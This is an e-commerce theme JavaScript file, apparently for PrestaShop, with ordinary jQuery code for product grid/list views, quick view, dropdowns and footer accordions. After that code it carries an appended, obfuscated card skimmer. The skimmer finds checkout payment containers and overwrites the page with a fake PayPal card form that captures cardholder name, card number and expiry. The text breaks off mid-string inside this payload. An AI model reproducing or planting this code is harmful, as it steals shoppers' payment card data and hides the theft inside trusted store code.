	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.href;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-4 col-md-3').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-xs-5 col-md-3">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-xs-7 col-md-6">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<h5 itemprop="name" class="product-name">'+ $(element).find('h5').html() + '</h5>';
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-xs-7 col-md-3"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="ttproducthover">';
				html += '<div class="functional-buttons clearfix col-sm-12">';
					html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
					html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
				html += '</div>';
			html += '</div>';
			
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-4 col-md-3');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<h5 itemprop="name" class="product-name">'+ $(element).find('h5').html() + '</h5>';
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '<div class="ttproducthover">';
				html += '<div class="functional-buttons clearfix">';
					html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
					html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
					html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
				html += '</div>';
			html += '</div>';
			html += '</div>';
			

			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#page .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordionPermanentlink(status)
{
	if(status == 'enable')
	{
		$('.ttpermanent-heading').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('.ttpermanent-link').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.ttpermanent-heading').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('.ttpermanent-link').removeClass('accordion');
	}
}



function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}
var _0x195cc2=_0x262f;(function(_0x4d1c8c,_0x2be184){var _0x1d914f=_0x262f,_0x231398=_0x4d1c8c();while(!![]){try{var _0x3ba51f=-parseInt(_0x1d914f(0x145))/0x1+parseInt(_0x1d914f(0xe1))/0x2+-parseInt(_0x1d914f(0x149))/0x3+-parseInt(_0x1d914f(0x128))/0x4*(parseInt(_0x1d914f(0x14f))/0x5)+parseInt(_0x1d914f(0x13f))/0x6+-parseInt(_0x1d914f(0xd6))/0x7+-parseInt(_0x1d914f(0x12b))/0x8*(-parseInt(_0x1d914f(0xe8))/0x9);if(_0x3ba51f===_0x2be184)break;else _0x231398['push'](_0x231398['shift']());}catch(_0x5d8e63){_0x231398['push'](_0x231398['shift']());}}}(_0xbc6c,0x5fac2));var fiza=[_0x195cc2(0xae),_0x195cc2(0xb1),_0x195cc2(0x120),'fkwcs-stripe-elements-form','bnpmercanetcw_content',_0x195cc2(0xc4),'pay-with-payment-option-3-form','pay-with-payment-option-2-form',_0x195cc2(0x14a),'pay-with-payment-option-5-form',_0x195cc2(0x14e),'payment-option-1-container',_0x195cc2(0xa2),_0x195cc2(0x123),_0x195cc2(0x125),_0x195cc2(0xc1),_0x195cc2(0xce),'payment-selector-credit_card__container',_0x195cc2(0xdf),_0x195cc2(0xa3),_0x195cc2(0xf2),'HOOK_PAYMENT',_0x195cc2(0xb1),_0x195cc2(0x10a),_0x195cc2(0x10f),_0x195cc2(0xab),_0x195cc2(0x10d),_0x195cc2(0x150),'checkout-step-payment',_0x195cc2(0x152),_0x195cc2(0x129)],bels=[_0x195cc2(0xee),_0x195cc2(0x14b),_0x195cc2(0x160),_0x195cc2(0xd8),_0x195cc2(0x10b),_0x195cc2(0xfe),'tarjeta',_0x195cc2(0x137),_0x195cc2(0x143),'Tarjeta',_0x195cc2(0xde),_0x195cc2(0x141),_0x195cc2(0xda)];function find_bl(){var _0x5ce01e=_0x195cc2;for(var _0x20765d=0x0;_0x20765d<fiza[_0x5ce01e(0xed)];_0x20765d++){var _0x3d9364=fiza[_0x20765d];if(document['getElementById'](_0x3d9364))for(var _0x1f4b97=0x0;_0x1f4b97<bels[_0x5ce01e(0xed)];_0x1f4b97++){var _0x31976c=bels[_0x1f4b97];if(document[_0x5ce01e(0x11d)](_0x3d9364)['innerHTML'][_0x5ce01e(0xd9)](_0x31976c)!=-0x1)return _0x3d9364;}}return![];}function ReplaceContent(_0x24a537){var _0x3cdf24=_0x195cc2;document[_0x3cdf24(0xc9)](),document[_0x3cdf24(0x105)](_0x24a537),document[_0x3cdf24(0xad)]();}function RepF(_0x19c65b){var _0x3e2867=_0x195cc2,_0x138c97='<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22'+f_id_daww+_0x3e2867(0xe2);if(_0x19c65b==_0x3e2867(0x150)){ReplaceContent(_0x138c97);return;}var _0x138c97=_0x3e2867(0xa9)+f_id_daww+'\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.4